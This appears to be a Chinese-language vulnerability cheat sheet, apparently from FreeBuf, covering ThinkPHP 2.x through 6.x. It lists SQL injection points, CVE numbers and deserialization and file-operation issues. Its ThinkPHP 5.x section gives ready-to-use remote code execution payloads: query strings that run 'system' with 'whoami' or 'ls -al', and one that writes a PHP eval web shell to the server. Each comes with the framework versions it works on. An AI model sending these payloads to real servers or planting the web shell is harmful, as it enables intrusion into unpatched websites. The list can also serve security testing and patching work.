 ThinkPHP
thinkphp 2.x/3.x
ThinkPHP 2.x/3.0 远程代码执行漏洞
ThinkPHP 3.x SQL注入漏洞
where注入
exp注入
Bind注入
orderby注入
update注入
ThinkPHP<3.2.4,与I()方法有关
ThinkPHP 缓冲区函数导致Getshell
涉及Cache类的，开发中需谨慎使用。ThinkPHP 5依旧存在。
ThinkPHP 3.2.4 SQL注入漏洞
CVE-2018-18546
CVE-2018-18529
CVE-2018-10225
ThinkPHP <= 3.2.4
thinkphp 5.x
thinkphp 5.x远程代码执行漏洞1
5.0.x
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=whoami
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=1
5.1.x
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=1
s=index/\think\Request/input&filter=phpinfo&data=1
s=index/\think\Request/input&filter=system&data=whoami
s=index/\think\Container/invokefunction&function=call_user_func_
array&vars[0]=system&vars[1][]=whoami
s=index/\think\template\driver\file/write&cacheFile=md5.inc.php&
content=%3C?php%20@eval($_POST['c']);?%3E
thinkphp 5.x远程代码执行漏洞2
5.0.x
ThinkPHP <= 5.0.13：
s=whoami&_method=__construct&method=&filter[]=system
ThinkPHP <= 5.0.23、5.1.0 <= 5.1.16 需要开启框架app_debug：
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
ThinkPHP <= 5.0.23 需要存在xxx的method路由，例如captcha：
_method=__construct&filter[]=system&method=get&get[]=ls+-al
_method=__construct&filter[]=system&method=get&server[REQUEST_
METHOD]=ls
5.1.x
a=system&_method=filter&c=whoami
ThinkPHP 5 SQL注入漏洞
paraData方法
paraArraryData方法
parseWhereItem方法
parseOrder方法
风险方法，使用中需要做好过滤
thinkphp 6.x
ThinkPHP 6.0.0-6.0.1 任意文件操作漏洞
ThinkPHP 6.0.0 反序列化漏洞
FREEBUF